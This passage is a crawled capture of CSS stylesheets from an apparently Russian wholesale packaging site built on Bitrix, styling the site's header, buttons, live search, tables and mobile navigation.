    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-omsk.ru/bitrix/templates/mirpack_new/custom.css?1758289007205171
body_size: 57920
content:
* {
    margin: 0;
    padding: 0;
}
iframe {
    border: none;
}
/*
input[type='number'] {
    -moz-appearance: textfield;
}*/
/*
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}*/
.red { color: #ff0000}
body {
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    font-family: 'Commissioner', sans-serif;
    overflow-x: hidden;
}

@media (min-width: 768px) {
    body {
        font-size: 16px;
        line-height: 22px;
    }
}

/* footer bottom */
html {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.header {
    flex: 0 0 auto;
}

.main-content {
    flex: 1 0 auto;
}

.footer {
    flex: 0 0 auto;
}

/* /footer bottom */

.row-no-gutters {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.row-no-gutters>[class^="col-"] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.font-normal {
    font-weight: normal !important;
}

.tab-content>.tab-pane {
    display: flex;
    margin-bottom: 50px;
}


.pr-0 {
    padding-right: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.line-height-5 {
    line-height: 1.5;
}

.title-b-bottom {
    padding-bottom: 16px;
    border-bottom: 2px solid #1C9331;
}

.font-size-16 {
    font-size: 16px !important;
}

.inner {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
}

.bx-footer-line {
    background: #fff !important;
}

.trust img {
    width: 115px;
}

.bx-content .h1,
.bx-content h1 {
    color: #293445;
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 12px;
    text-transform: uppercase;
}

.font-bold,
b {
    font-weight: bold;
}

.no-visible {
    visibility: hidden;
    opacity: 0;
}

.font-roboto {
    font-family: 'Roboto', sans-serif;
}

h1 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

h2,
.h2 {
    font-size: 20px;
    line-height: 32px;
    font-weight: 600;
}

h3,
.h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
}

@media (min-width: 992px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
    }

    h2,
    .h2 {
        font-size: 24px;
    }
}

@media (min-width: 768px) {

    h3,
    .h3 {
        font-size: 20px;
        line-height: 32px;
    }
}

ol {
    list-style: none;
    counter-reset: my-awesome-counter;
}

ol li {
    counter-increment: my-awesome-counter;
    position: relative;
    padding-left: 20px;
    margin-bottom: 16px;
}

ol li::before {
    content: counter(my-awesome-counter) ".";
    position: absolute;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .row-no-margin-sm {
        margin: 0;
    }
}

.header-contact {
    width: 27%;
    float: left;
    display: inline-block;
    text-align: right;
    padding-top: 15px;
}

.header-contact-item__title {
    text-transform: none;
    font-size: 12px;
    line-height: 20px;
    margin-right: 6px;
    font-weight: 600;
}

.header-contact .header-contact-item {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
}

@media(min-width: 1200px) {
    .header-contact .header-contact-item {
        line-height: 26px;
    }

    .header-contact .header-contact-item--email {
        position: relative;
        top: -1px;
    }
}

.header-contact-item {
    white-space: nowrap;
}

.header-contact .header-contact-item:not(:last-child) {
    margin-right: 12px;
}

.soc_numbers__text {
    margin-left: 5px;
}

@media(max-width: 991px) {
    .header-top__soc-wrapper .soc_numbers__text {
        display: none !important;
    }
}

/*Footer*/

.footer__sale-block {
    margin: 20px 0;
}

/* FOOTER */

/* ========================================================================
		 Component: Table
		 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table {
    /* 1 */
    border-collapse: collapse;
    border-spacing: 0;
    /* 2 */
    width: 100%;
    /* 3 */
    margin-bottom: 20px;
    white-space: nowrap;
}

@media (max-width: 991px) {
    .uk-table {
        display: block;
        overflow: auto;
    }
}

/*
 * Add margin if adjacent element
 */
*+.uk-table {
    margin-top: 20px;
}

.uk-table th,
.uk-table td {
    padding: 15px;
}

/*
 * Set alignment
 */
.uk-table th {
    text-align: left;
}

.uk-table td {
    vertical-align: top;
}

.uk-table thead th {
    vertical-align: bottom;
}

/*
 * Caption and footer
 */
.uk-table caption,
.uk-table tfoot {
    font-size: 12px;
    font-style: italic;
}

.uk-table caption {
    text-align: left;
    color: #999999;
}

/*
 * Active State
 */
.uk-table tbody tr.uk-active {
    background: #eeeeee;
}

/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle !important;
}

/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #f5f5f5;
}

/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
    padding: 4px 8px;
}

/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
    background: #eeeeee;
}

.constr {
    text-transform: lowercase;
}

.roistat-lh-copyright {
    display: none !important;
}

.work-holiday {
    padding: 10px;
}

.work-holiday,
.work-holiday ul li {
    font-weight: bold;
    text-align: center;
    color: rgba(255, 0, 4, 1.00);
}

#navigation-header {
    position: relative;
    top: 0px;
    z-index: 1000;
}

#navigation-header.fixed {
    position: relative;
    top: 0;
    width: 100%;
    padding: 0;
    margin: 0;
    opacity: 0.95;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
}

@media (min-width: 768px) {
    #navigation-header.fixed {
        position: fixed;
    }
}

.andro {
    display: none;
    visibility: hidden;
}



input[type="password"] {
   /* margin: inherit 4px;*/
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
}


/*mirpack_new*/
.section--map+.row,
.catalog-sb-area,
.header-banner {
    display: none !important;
}


.header-contact {
    width: auto;
    float: right;
}

@media (min-width: 1230px) {
    .container {
        width: 1200px;
    }

    .header .container {
        width: 100%;
        max-width: 1600px;
    }

    .header .container .row {
        margin-right: 0;
    }
}


/* --------------------------------------------------------------- */
/*														NEW DESING													 */
/* --------------------------------------------------------------- */


@media (max-width: 767px) {
    body {
        line-height: 1.42857143;
    }
}

p:last-child {
    margin-bottom: 0;
}

.list-unstyled--dash {}

.list-unstyled--dash li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dash li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

.list-unstyled--dashSM {}

.list-unstyled--dashSM li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dashSM li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

/*link-underline*/
.link-underline {
    text-decoration: underline;
}

.link-underline:hover {
    text-decoration: none;
}

.link-unline:hover {
    text-decoration: underline;
}

/*link-underline*/

/*link-color*/
.link-color-0 {
    color: #000;
}

.link-color-0:hover {
    color: #000;
}

.link-color-1,
.link-color-1:hover,
.link-color-1:focus {
    color: #1C9331;
}

.link-color-2,
.link-color-2:hover,
.link-color-2:focus {
    color: #0072BC;
}

.link-color-3,
.link-color-3:hover,
.link-color-3:focus {
    color: #333;
}

.link-color-6 {
    color: #0094FF;
}

.link-color-6:hover {
    color: #0094FF;
}

/*link-color*/

/*text-color*/
.text-color-black {
    color: #000;
}

.text-color-0 {
    color: white;
}

.text-color-1 {
    color: #1C9331;
}

.text-color-2 {
    color: #27B243;
}

.text-color-3 {
    color: #888;
}

.text-color-4 {
    color: rgba(0, 0, 0, 0.4);
}

.text-color-5 {
    color: rgba(0, 0, 0, 0.25);
}

.text-color-6 {
    color: #0094FF;
}

.text-color-7 {
    color: #CF8900;
}

.text-color-8 {
    color: #333;
}

.text-color-9 {
    color: #e40029;
}

/*bd-color*/
.bd-color-0 {
    border-color: #ddd;
}

/*bg-color*/
.bg-color-0 {
    background-color: white;
}

.bg-color-1 {
    background-color: #eee;
}

.bg-color-2 {
    background-color: #F5F5F5;
}

.bg-color-3 {
    background-color: #27B243;
}

.bg-color-4 {
    background-color: rgba(0, 0, 0, 0.04);
}

.bg-color-5 {
    background-color: rgba(39, 178, 67, 0.2);
}

.bg-color-6 {
    background-color: rgba(255, 199, 0, 0.216);
}

.bg-color-7 {
    background-color: #FF005C;
}

.bg-color-8 {
    background-color: #FF9900;
}

/*button*/
.btn.active:focus,
.btn:active:focus,
.btn:focus {
    outline: none;
}

.btn--mp {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.btn--mp:active,
.btn--mp:focus,
.btn--mp:hover {
   /* -webkit-transition: all .05s ease;
    -moz-transition: all .05s ease;*/
    transition: all .05s ease;
}

.btn--mp:active,
.btn--mp:focus {
    box-shadow: none;
}

.btn--border-1 {
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #1C9331;
    border: 1px solid #1C9331;
    border-radius: 2px;
    background-color: #fff;
    padding: 12px 20px;
    font-weight: 500;
    letter-spacing: 0.03em;
}

.btn--large {
    padding: 15px 34px;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: #fff;
}

.btn--border-1:hover {
    background-color: #1C9331;
    color: #fff;
}

.btn--color-1 {
    color: white;
    background-color: #27B243;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: white;
}

.btn--color-1:hover {
    color: white;
    background-color: #1C9331;
}

.btn--color-2 {
    color: #333;
    background-color: white;
}

.btn--color-2:active,
.btn--color-2:focus,
.btn--color-2:hover {
    color: #333;
    background: #D4F0D9;
}

.btn--color-3 {
    color: #1C9331;
    background-color: #F3F3F3;
}

.btn--color-3:active,
.btn--color-3:focus,
.btn--color-3:hover {
    color: #1C9331;
    background: #D4F0D9;
}

.btn--color-4 {
    color: #333;
    background-color: #D4F0D9;
}

.btn--color-4:active,
.btn--color-4:focus,
.btn--color-4:hover {
    color: #333;
    background: #fff;
}

.btn--color-5 {
    color: #fff;
    background-color: #FF9900;
    border: 2px solid #FF9900;
}

.btn--color-5:active,
.btn--color-5:focus,
.btn--color-5:hover {
    color: #FF9900;
    background: #fff;
    border-color: #FF9900;
    box-shadow: none;
}

.btn--color-7 {
    color: #fff;
    background-color: #1C9331;
}

.btn--color-7:active,
.btn--color-7:focus,
.btn--color-7:hover {
    color: #fff;
    background: #1a862e;
}

.btn--color-orange {
    color: #fff;
    background-color: #FF9900;
}

.btn--color-orange:hover,
.btn--color-orange:focus,
.btn--color-orange:hover {
    color: #fff;
}

.btn--icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn--icon svg {
    margin-left: 10px;
}

/* button-widget */
@media(min-width: 1600px) {
    .button-widget--header {
        display: flex;
    }
}

.btn--xls {
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
}

@media(min-width: 1366px) {
    .btn--xls {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

.button-widget--menu {
    margin: 20px 0 12px;
    display: flex;
    justify-content: center;
}

@media(min-width: 768px) {
    .button-widget--menu {
        display: none;
    }
}

@media(min-width: 768px) and (max-width: 1199px) {
    .button-widget {
        display: none;
    }
}

.button-widget--header {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .button-widget--header {
        margin-right: 0;
        margin-left: 0;
    }
}

/* /button-widget */

.js-catalog_show {
    margin-bottom: 40px;
}

.js-catalog_show.active {
    box-shadow: 0px 2px 5px rgb(0 0 0 / 20%), 0px 0px 1px rgb(0 0 0 / 25%);
}

.js-catalog_show.active svg {
    transform: rotate(180deg);
}

.js-catalog_show svg {
    margin-left: 9px;
}

.js-catalog_show .btn__text--hide,
.js-catalog_show.active .btn__text--more {
    display: none;
}

.js-catalog_show.active .btn__text--hide {
    display: inline-block;
}

.js-catalog_show:hover path,
.js-catalog_show:focus path {
    stroke: #fff;
}

.btn--color-6 {
    color: #27B243;
    background-color: #D4F0D9;
    border: 2px solid #D4F0D9;
}

.btn--color-6:active,
.btn--color-6:focus,
.btn--color-6:hover {
    color: #fff;
    border-color: transparent;
    background-color: #27B243;
}

.btn--back {
    padding-left: 15px;
    padding-right: 15px;
    display: inline-flex;
    align-items: center;
}

.btn--back svg {
    margin-right: 10px;
}

.btn--disabled {
    cursor: not-allowed !important;
    box-shadow: none !important;
    opacity: .65 !important;
}

/* privacy */
.privacy {
    color: #888888;
    font-size: 10px;
    line-height: 12px;
}

.privacy__link,
.privacy__link:hover {
    color: #888888;
}

/*page-header*/
.header-control--line,
.header-top,
.header-promo,
.header-center {
    display: flex;
    align-content: center;
    align-items: center;
    padding: 0;
    width: auto;
    position: relative;
}

/* header-center */
.header-center {
    flex: 1;
    justify-content: space-between;
}

.header-email {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width: 1199px) {

    .header-email,
    .header-tel--desk {
        display: none;
    }
}

@media(min-width: 1200px) {
    .header-tel--tab {
        display: none;
    }
}

.header-tel a {
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    color: #d60000;
    white-space: nowrap;
}

@media(min-width: 1200px) {
    .header-tel__item+.header-tel__item {
        margin-top: 8px;
    }
}

.header-info {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .header-info {
        margin-right: 0;
        margin-left: 0;
    }
}

/* header-right */
.search-is-active .header-right {
    width: 73%;
}

@media(min-width: 768px) {
    .header-right .header-top__soc-wrapper {
        width: 98px;
        height: 24px;
    }
}

@media(min-width: 992px) {
    .header-right {
        width: 280px;
        margin-left: 22px;
    }

    .search-is-active .header-right {
        width: 79%;
        margin-left: 0;
    }

    .header-right .header-top__soc-wrapper {
        width: 280px;
        margin-bottom: 4px;
    }
}

.header-right .soc_numbers ul {
    justify-content: center;
    width: 100%;
    margin-right: 0;
}

.header-right .soc_numbers li {
    margin-right: 0;
}

/* header-top__search */
.search-is-active .header-promo {
    z-index: 10;
}

.search-is-active .header-center {
    display: none;
}

.header-top__search {
    flex: 1;
}

@media(min-width: 992px) {
    .search-is-active .header-top__search {
        position: relative;
        top: -22px;
    }

    .search-is-active .header-promo {
        z-index: 10;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}

@media (min-width: 992px) {
    .col-non {
        border-bottom: 0 !important;
    }
}

/* header-control */
.header-control--line {
    display: flex;
}

@media(min-width: 992px) {
    .header-control--line {
        margin-left: -8px;
        margin-bottom: 8px;
    }
}

.header-control--line .header-control__item {
    flex: 0 1 33.33333%;
    width: 33.33333%;
    max-width: 33.33333%;
    min-width: 33.33333%;
    padding-left: 8px;
}

.header-control--line .btn {
    display: flex;
}

.header-control--line .btn__text {
    flex: 1 1 auto;
    justify-content: flex-end;
}

.header-control--fixed {
    position: fixed;
    top: 473px;
    left: 0;
    display: flex;
    flex-direction: column;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
}

.header-control--fixed:hover {
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}

.header-control__elem {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f5f5f5;
    padding: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    color: #27B243;
}

.header-control__elem:first-child {
    border-top-right-radius: 2px;
}

.header-control__elem:last-child {
    border-bottom-right-radius: 2px;
}

.header-control__elem span {
    padding-left: 8px;
}

.header-control__icon {
    position: relative;
}

.header-control__icon:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
    width: 1px;
    height: 20px;
    content: "";
    background: #bdbdbd;
    opacity: .2;
}

.header-control__elem svg {
    display: block;
    margin-right: 8px;
}

.header-control__elem:hover {
    background: #27B243;
}

.header-control__elem:hover span {
    color: #fff;
}

.header-control__elem:hover .header-control__icon:before {
    background: rgba(255, 255, 255, 0.2);
    opacity: 1;
}

.header-control__elem:nth-child(1) path {
    fill: #27B243;
}

.header-control__elem:nth-child(1):hover path {
    fill: #fff;
}

.header-control__elem:nth-child(2) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(2):hover path {
    stroke: #fff;
}

.header-control__elem:nth-child(3) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(3):hover path {
    stroke: #fff;
}

#live_search_close {
    position: absolute;
    top: 12px;
    right: 0;
    outline: none;
    background: none;
    border: none;
    z-index: 2;
    line-height: 1;
    display: none;
}

@media(min-width: 992px) {
    #live_search_close {
        top: 21px;
    }
}

.search-is-active #live_search_close {
    display: block;
}

#live_search_close:hover path {
    stroke: #27B243;
}

.live-search {
    position: relative;
    height: 36px;
    display: none;
}

.search-is-active .live-search #search_result {
    visibility: visible;
    opacity: 1;
}

.live-search__item {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
}

.live-search__result {
    z-index: 2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding: 20px 0;
}
/*
.live-search__result::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}

.live-search__result::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.live-search__result::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.live-search__result::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
}*/

.live-search #search_result {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 50vh;
    background-color: #fff;
    visibility: hidden;
    opacity: 0;
    z-index: 2;
    text-align: left !important;
}

@media(min-width: 992px) {
    .live-search #search_result {
        height: 46vh;
    }
}

.header-top.search-is-active:after {
    content: '';
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100vw;
    height: calc(50vh + 80px);
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    display: block;
}

.live-search__submit {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 0;
    z-index: 2;
}

.live-search__submit:hover path {
    stroke: #333;
}

.live-search__reset {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 0;
    z-index: 2;
    font-size: 14px;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    color: #888888;
    opacity: 0;
    visibility: hidden;
}

.search-is-active .live-search .live-search__reset {
    opacity: 1;
    visibility: visible;
}

.live-search__reset svg {
    margin-left: 10px;
}

.live-search__reset:hover path {
    stroke: #333;
}

.live-search__reset:hover {
    color: #333;
}

.live-search input {
    border: none;
    box-shadow: none;
    outline: none;
    border-bottom: 2px solid #27B243;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding: 0 100px 0 25px;
    font-size: 14px;
    z-index: 2;
}

@media(max-width: 1199px) {
    .live-search input {
        padding-right: 5px;
    }

    .live-search span {
        display: none;
    }
}

.list-sections {
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-sections a {
    color: #333;
    font-size: 14px;
    line-height: 20px;
    position: relative;
    padding-right: 20px;
    display: inline-block;
}

.list-sections a:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
    opacity: 0;
    display: inline-block;
   /* -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;*/
    transition: all .25s ease;
}

.list-sections a:hover,
.list-sections a:focus {
    color: #1C9331;
    text-decoration: none;
}

.list-sections a:hover:after {
    opacity: 1;
    right: 0;
}

.list-sections li {
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

.list-sections li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #1C9331;
}


.list-products {
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-products li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

a.list-products__image {
    margin-right: 20px;
    flex: 0 0 80px;
    width: 80px;
    max-width: 80px;
    height: 80px;
    border: 1px solid #EBEBEB;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 80%;
    background-color: #fff;
}

a.list-products__image:hover {
    border-color: #EBEBEB;
}

a.list-products__text {
    color: #333;
    font-size: 14px;
    line-height: 20px;
}

a.list-products__text:hover {
    text-decoration: underline;
}

a.live-search__to-page {
    display: inline-block;
    margin-top: 12px;
    color: #1C9331;
    text-decoration: underline;
    font-size: 14px;
    line-height: 20px;
    padding-right: 25px;
    position: relative;
}

a.live-search__to-page:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 0;
    top: 50%;
    margin-top: -5px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
}

a.live-search__to-page:hover {
    text-decoration: none;
}


.live-search__default .list-sections {
    border-bottom: none;
    padding: 0;
    margin: 0;
}

.live-search__default p {
    margin-bottom: 10px;
    color: #828282;
    font-size: 14px;
    line-height: 20px;
}

.live-search__default .list-sections li {
    padding-left: 0;
}

.live-search__default .list-sections li:before {
    display: none;
}

.live-search__empty {
    margin-bottom: 10px;
    font-weight: 600;
}

.live-search.is-active {
    display: block;
}

.live-search.is-active #search_result,
.live-search.is-active .live-search__reset {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 767px) {
    .search-is-active .live-search #search_result:after {
        display: none;
    }

    .live-search #search_result {
        height: auto;
        box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    }

    .live-search {
        height: 48px;
        font-size: 13px;
        line-height: 18px;
    }

    .live-search__submit {
        left: 10px;
    }

    .live-search__default p {
        font-size: 13px;
        line-height: 18px;
    }

    .live-search input {
        padding: 0 35px;
        border-width: 1px;
    }

    .live-search__reset {
        font-size: 0;
    }

    .live-search__reset svg {
        margin-left: 0;
        margin-right: 16px;
    }

    .live-search__default,
    .live-search__empty {
        padding: 0 15px;
    }

    .live-search__result {
        height: auto;
        position: relative;
        min-height: 300px;
    }

    .bx-aside-nav ul.list-products {
        padding-bottom: 20px;
    }

    .list-products li {
        margin-bottom: 5px;
        padding: 0 15px;
    }

    .bx-aside-nav a.list-products__image {
        flex: 0 0 64px;
        max-width: 64px;
        width: 64px;
        height: 64px;
        margin-right: 15px;
        padding-left: 0;
        border-color: #EBEBEB;
    }

    .bx-aside-nav a.list-products__text {
        height: auto;
        padding-left: 0;
        text-overflow: initial;
        overflow: visible;
        white-space: normal;
        font-size: 13px;
        line-height: 18px;
    }

    a.live-search__to-page {
        font-size: 13px;
        line-height: 18px;
        height: auto;
        margin-top: 20px;
    }

    .live-search__result .list-sections a {
        padding-left: 0;
        height: auto;
        font-size: 13px;
        line-height: 18px;
    }
}

@media(max-width: 767px) {
    .city-toggle {
        display: none !important;
    }
}

.city-toggle__loc {
    border-bottom: 1px dashed #FFFFFF;
    margin-left: 16px;
}

/**
loader
 */
.loader {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.loader:after,
.loader:before {
    box-sizing: border-box;
}

.loader:after {
    position: absolute;
    top: calc(50% - 24px);
    left: calc(50% - 24px);
    width: 48px;
    height: 48px;
    content: '';
    animation: rotation 1s linear infinite;
    border: solid 8px #27B243;
    border-left-color: transparent;
    border-radius: 50%;
}

@keyframes rotation {
    from {
        transform: rotate(0);
    }

    to {
        transform: rotate(359deg);
    }
}

@media (max-width: 767px) {
    .workarea {
        padding-top: 50px;
    }
}

@media (min-width: 768px) {
    body.fixed-header {
        padding-top: 101px;
    }
}

#navigation-header.fixed {
    opacity: 1;
}

.jb-headerbar {
    margin: 0;
}

@media(max-width: 767px) {
    .header-top {
        display: none;
    }
}

.header-top {
    position: relative;
    padding: 12px 0;
    background: #fff;
}

@media(min-width: 992px) {
    .header-top {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}

.header-top .logo-text {
    line-height: 1;
    position: relative;
    display: block;
    padding: 2px 4px 3px;
    color: #fff;
    background: linear-gradient(270.64deg, #1c9331 0%, #27b243 100%);
}

.header-top .logo-text--desk {
    margin-top: 2px;
}

.bx-logo-block {
    display: block;
    width: 180px;
}

@media (min-width: 992px) {
    .bx-logo-block {
        width: 180px;
    }
}

.header .bx-logo-block {
    margin-right: 30px;
    z-index: 2;
}

.header-promo .bx-logo {
    padding: 0;
}

.header-contact .header-contact-item .cont_b {
    font-size: 13px;
    color: #000;
}

.header-contact .header-contact-item {
    margin-left: 0;
}

.header-contact .header-contact-item .cont a,
.header-contact .header-contact-item .cont {
    font-size: 14px;
    font-weight: normal;
    color: #000;
    text-transform: none;
    text-decoration-line: underline;
}

.bx-aside-nav-control {
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    background: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}

.bx-aside-nav-control:before {
    content: "";
    display: block;
    position: absolute;
    width: 22px;
    height: 24px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: url('images/burger-icon.svg');
    background-size: 22px 24px;
}

.bx-aside-nav-control .fa {
    display: none;
}

.bx-aside-nav {
    transform: translateX(100%);
}

/*mobile nav*/
@media (max-width: 767px) {
    .bx-logo {
        padding: 15px 10px;
        right: auto;
        background: transparent;
        z-index: 9999;
    }

    #panel {
        right: 0;
        position: fixed;
        height: 60px;
        background: #fff;
        z-index: 1700;
        left: 0;
    }

    .mobile-phone {
        font-size: 0;
        width: 40px;
        height: 40px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-radius: 2px;
        position: absolute;
        top: 10px;
    }

    .mobile-phone:before {
        content: '';
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .mobile-phone--phone {
        right: 70px;
    }

    .mobile-phone--phone:before {
        width: 28px;
        height: 28px;
        background-size: 28px;
        background-image: url(images/phone-icon.svg);
    }

    .mobile-phone--email {
        right: 115px;
    }

    .mobile-phone--email:before {
        width: 24px;
        height: 24px;
        background-size: 24px;
        background-image: url(images/mail-icon.svg);
    }

    .mobile-phone:hover {
        border-color: #27B243;
    }

    .footer .logo-iso {
        display: none;
    }
}

@media (max-width: 609px){
    .mobile-phone--phone{
        right: 57px;
    }

    .mobile-phone--email{
        right: 94px;
    }
}

@media (max-width: 380px){
    .mobile-phone--phone{
        right: 55px;
    }

    .mobile-phone--email{
        right: 95px;
    }
}

.bx-aside-nav {
    background: #27B243;
}

.bx-aside-nav .bx-nav-parent-arrow,
.bx-aside-nav a {
    border-color: rgba(255, 255, 255, .3);
}

.bx-aside-nav .bx-nav-list-2-lvl,
.bx-nav-1-lvl.bx-opened,
.bx-aside-nav .bx-nav-1-lvl:hover>a,
.bx-aside-nav .bx-nav-1-lvl.bx-hover>a {
    background: #1C9331;
}

/*sh-cart*/
.btn--sh-cart {
    position: relative;
